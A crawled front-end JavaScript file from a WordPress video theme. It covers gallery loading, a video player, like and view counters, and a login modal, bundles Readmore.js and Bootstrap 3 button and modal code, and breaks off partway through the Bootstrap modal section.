

--- FILE ---
content_type: text/javascript
request_url: https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11
body_size: 9845
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',
              'progressControl',
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('wpst-video', playerOptions);
  }

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** In-video Ad Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('body').on('click', '.happy-inside-player .close', function(e) {
      jQuery(this).parent('.happy-inside-player').hide();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // done stuff
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery(".video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: wpst_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();
                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".post-like").html(data.button);
              }
          }
      });
      return false;
  });

  //Main thumbs
  main_setThumbsHeight();

  function ratio_format(){
    var width = options.thumbnails_ratio.split('/')[0];
    var height = options.thumbnails_ratio.split('/')[1];
    return height / width;
  }

  jQuery( window ).resize(function() {
      main_setThumbsHeight();
  });

  function main_setThumbsHeight(){
      var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
      jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );
  }

  //Footer thumbs
  footer_setThumbsHeight();

  jQuery( window ).resize(function() {
      footer_setThumbsHeight();
  });
  function footer_setThumbsHeight(){
      var eltWidthFooter = jQuery(jQuery('.site-footer .post-thumbnail')[0]).width();
      jQuery('.site-footer .post-thumbnail img').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .no-thumb').height( eltWidthFooter * ratio_format() );
  }

  //Hide title hover thumb
  jQuery('.thumb-block a').hover(function(e){
    jQuery(this).attr('data-title', jQuery(this).attr('title'));
    jQuery(this).removeAttr('title');
  },
  function(e){
      jQuery(this).attr('title', jQuery(this).attr('data-title'));
  });

  //Trailer
  jQuery('.video-with-trailer').each(function(i, obj) {
      jQuery(this).on("mouseover", function() { hoverVideo(i); });
      jQuery(this).on("mouseout", function() { hideVideo(i); });
  });

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                          i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  jQuery('.video-description .more').readmore({
    speed: 75,
    collapsedHeight: 50,
    moreLink: '<a class="morelink" href="#">Read More <i class="fa fa-chevron-down"></i></a>',
    lessLink: '<a class="morelink" href="#">Read Less <i class="fa fa-chevron-up"></i></a>'
  });

  /** Back to top */
  if (jQuery('#back-to-top').length) {
      var scrollTrigger = 100, // px
          backToTop = function () {
              var scrollTop = jQuery(window).scrollTop();
              if (scrollTop > scrollTrigger) {
                  jQuery('#back-to-top').addClass('show');
              } else {
                  jQuery('#back-to-top').removeClass('show');
              }
          };
      backToTop();
      jQuery(window).on('scroll', function () {
          backToTop();
      });
      jQuery('#back-to-top').on('click', function (e) {
          e.preventDefault();
          jQuery('html,body').animate({
              scrollTop: 0
          }, 700);
      });
  }

});

/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');
  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');
  switch(href){
      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;
      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }
  jQuery('#wpst-user-modal').modal('show');
}
function wpst_close_login_dialog(){
  jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      wpst_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });

  // Post login form
  $('#wpst_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#wpst_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');

      });

  });


  // Reset Password
  $('#wpst_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);

          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      wpst_open_login_dialog('#wpst-login');
  }

});


/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
if (typeof define === 'function' && define.amd) {
  // AMD
  define(['jquery'], factory);
} else if (typeof exports === 'object') {
  // CommonJS
  module.exports = factory(require('jquery'));
} else {
  // Browser globals
  factory(jQuery);
}
}(function($) {
'use strict';

var readmore = 'readmore',
    defaults = {
      speed: 100,
      collapsedHeight: 200,
      heightMargin: 16,
      moreLink: '<a href="#">Read More</a>',
      lessLink: '<a href="#">Close</a>',
      embedCSS: true,
      blockCSS: 'display: block; width: 100%;',
      startOpen: false,

      // callbacks
      blockProcessed: function() {},
      beforeToggle: function() {},
      afterToggle: function() {}
    },
    cssEmbedded = {},
    uniqueIdCounter = 0;

function debounce(func, wait, immediate) {
  var timeout;

  return function() {
    var context = this, args = arguments;
    var later = function() {
      timeout = null;
      if (! immediate) {
        func.apply(context, args);
      }
    };
    var callNow = immediate && !timeout;

    clearTimeout(timeout);
    timeout = setTimeout(later, wait);

    if (callNow) {
      func.apply(context, args);
    }
  };
}

function uniqueId(prefix) {
  var id = ++uniqueIdCounter;

  return String(prefix == null ? 'rmjs-' : prefix) + id;
}

function setBoxHeights(element) {
  var el = element.clone().css({
        height: 'auto',
        width: element.width(),
        maxHeight: 'none',
        overflow: 'hidden'
      }).insertAfter(element),
      expandedHeight = el.outerHeight(),
      cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
      defaultHeight = element.data('defaultHeight');

  el.remove();

  var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

  // Store our measurements.
  element.data({
    expandedHeight: expandedHeight,
    maxHeight: cssMaxHeight,
    collapsedHeight: collapsedHeight
  })
  // and disable any `max-height` property set in CSS
  .css({
    maxHeight: 'none'
  });
}

var resizeBoxes = debounce(function() {
  $('[data-readmore]').each(function() {
    var current = $(this),
        isExpanded = (current.attr('aria-expanded') === 'true');

    setBoxHeights(current);

    current.css({
      height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
    });
  });
}, 100);

function embedCSS(options) {
  if (! cssEmbedded[options.selector]) {
    var styles = ' ';

    if (options.embedCSS && options.blockCSS !== '') {
      styles += options.selector + ' + [data-readmore-toggle], ' +
        options.selector + '[data-readmore]{' +
          options.blockCSS +
        '}';
    }

    // Include the transition CSS even if embedCSS is false
    styles += options.selector + '[data-readmore]{' +
      'transition: height ' + options.speed + 'ms;' +
      'overflow: hidden;' +
    '}';

    (function(d, u) {
      var css = d.createElement('style');
      css.type = 'text/css';

      if (css.styleSheet) {
        css.styleSheet.cssText = u;
      }
      else {
        css.appendChild(d.createTextNode(u));
      }

      d.getElementsByTagName('head')[0].appendChild(css);
    }(document, styles));

    cssEmbedded[options.selector] = true;
  }
}

function Readmore(element, options) {
  this.element = element;

  this.options = $.extend({}, defaults, options);

  embedCSS(this.options);

  this._defaults = defaults;
  this._name = readmore;

  this.init();

  // IE8 chokes on `window.addEventListener`, so need to test for support.
  if (window.addEventListener) {
    // Need to resize boxes when the page has fully loaded.
    window.addEventListener('load', resizeBoxes);
    window.addEventListener('resize', resizeBoxes);
  }
  else {
    window.attachEvent('load', resizeBoxes);
    window.attachEvent('resize', resizeBoxes);
  }
}


Readmore.prototype = {
  init: function() {
    var current = $(this.element);

    current.data({
      defaultHeight: this.options.collapsedHeight,
      heightMargin: this.options.heightMargin
    });

    setBoxHeights(current);

    var collapsedHeight = current.data('collapsedHeight'),
        heightMargin = current.data('heightMargin');

    if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
      // The block is shorter than the limit, so there's no need to truncate it.
      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, false);
      }
      return true;
    }
    else {
      var id = current.attr('id') || uniqueId(),
          useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

      current.attr({
        'data-readmore': '',
        'aria-expanded': this.options.startOpen,
        'id': id
      });

      current.after($(useLink)
        .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, current[0], event);
          };
        })(this))
        .attr({
          'data-readmore-toggle': id,
          'aria-controls': id
        }));

      if (! this.options.startOpen) {
        current.css({
          height: collapsedHeight
        });
      }

      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, true);
      }
    }
  },

  toggle: function(trigger, element, event) {
    if (event) {
      event.preventDefault();
    }

    if (! trigger) {
      trigger = $('[aria-controls="' + this.element.id + '"]')[0];
    }

    if (! element) {
      element = this.element;
    }

    var $element = $(element),
        newHeight = '',
        newLink = '',
        expanded = false,
        collapsedHeight = $element.data('collapsedHeight');

    if ($element.height() <= collapsedHeight) {
      newHeight = $element.data('expandedHeight') + 'px';
      newLink = 'lessLink';
      expanded = true;
    }
    else {
      newHeight = collapsedHeight;
      newLink = 'moreLink';
    }

    // Fire beforeToggle callback
    // Since we determined the new "expanded" state above we're now out of sync
    // with our true current state, so we need to flip the value of `expanded`
    if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
      this.options.beforeToggle(trigger, $element, ! expanded);
    }

    $element.css({'height': newHeight});

    // Fire afterToggle callback
    $element.on('transitionend', (function(_this) {
      return function() {
        if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
          _this.options.afterToggle(trigger, $element, expanded);
        }

        $(this).attr({
          'aria-expanded': expanded
        }).off('transitionend');
      }
    })(this));

    $(trigger).replaceWith($(this.options[newLink])
      .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, element, event);
          };
        })(this))
      .attr({
        'data-readmore-toggle': $element.attr('id'),
        'aria-controls': $element.attr('id')
      }));
  },

  destroy: function() {
    $(this.element).each(function() {
      var current = $(this);

      current.attr({
        'data-readmore': null,
        'aria-expanded': null
      })
        .css({
          maxHeight: '',
          height: ''
        })
        .next('[data-readmore-toggle]')
        .remove();

      current.removeData();
    });
  }
};


$.fn.readmore = function(options) {
  var args = arguments,
      selector = this.selector;

  options = options || {};

  if (typeof options === 'object') {
    return this.each(function() {
      if ($.data(this, 'plugin_' + readmore)) {
        var instance = $.data(this, 'plugin_' + readmore);
        instance.destroy.apply(instance);
      }

      options.selector = selector;

      $.data(this, 'plugin_' + readmore, new Readmore(this, options));
    });
  }
  else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
    return this.each(function () {
      var instance = $.data(this, 'plugin_' + readmore);
      if (instance instanceof Readmore && typeof instance[options] === 'function') {
        instance[options].apply(instance, Array.prototype.slice.call(args, 1));
      }
    });
  }
};

}));


/********************/
/** Bootstrap modal */
/********************/
/*!
* Bootstrap v3.3.7 (http://getbootstrap.com)
* Copyright 2011-2017 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/

/*!
* Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
* Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
*/
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

